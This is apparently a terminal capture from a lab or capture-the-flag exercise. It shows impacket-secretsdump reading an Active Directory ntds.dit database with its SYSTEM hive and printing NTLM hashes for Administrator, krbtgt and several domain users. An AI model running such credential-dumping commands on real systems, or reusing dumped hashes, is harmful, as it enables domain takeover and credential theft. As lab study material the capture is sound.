 (saxon㉿Saxon)-[~/Desktop/smb/registry]
$ impacket-secretsdump -ntds ../Active\ Directory/ntds.dit -system SYSTEM LOCAL
Impacket v0.10.1.dev1+20230616.115447.d1f16d8e - Copyright 2022 Fortra
[*] Target system bootKey: 0×6f961da31c7ffaf16683f78e04c3e03d
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 9298735ba0d788c4fc05528650553f94
[*] Reading and decrypting hashes from ../Active Directory/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:12579b1666d4ac10f0f59f300776495f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
RESOURCEDC$:1000:aad3b435b51404eeaad3b435b51404ee:9ddb6f4d9d01fedeb4bccfb09df1b39d:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3004b16f88664fbebfcb9ed272b0565b:::
M.Mason:1103:aad3b435b51404eeaad3b435b51404ee:3105e0f6af52aba8e11d19f27e487e45:::
K.Keen:1104:aad3b435b51404eeaad3b435b51404ee:204410cc5a7147cd52a04ddae6754b0c:::
L.Livingstone:1105:aad3b435b51404eeaad3b435b51404ee:19a3a7550ce8c505c2d46b5e39d6f808:::
J.Johnson:1106:aad3b435b51404eeaad3b435b51404ee:3e028552b946cc4f282b72879f63b726:::
V.Ventz:1107:aad3b435b51404eeaad3b435b51404ee:913c144caea1c0a936fd1ccb46929d3c:::
S.Swanson:1108:aad3b435b51404eeaad3b435b51404ee:bd7c11a9021d2708eda561984f3c8939:::
P.Parker:1109:aad3b435b51404eeaad3b435b51404ee:980910b8fc2e4fe9d482123301dd19fe:::
R.Robinson:1110:aad3b435b51404eeaad3b435b51404ee:fea5a148c14cf51590456b2102b29fac:::
D.Durant:1111:aad3b435b51404eeaad3b435b51404ee:08aca8ed17a9eec9fac4acdcb4652c35:::
G.Goldberg:1112:aad3b435b51404eeaad3b435b51404ee:62e16d17c3015c47b4d513e65ca757a2:::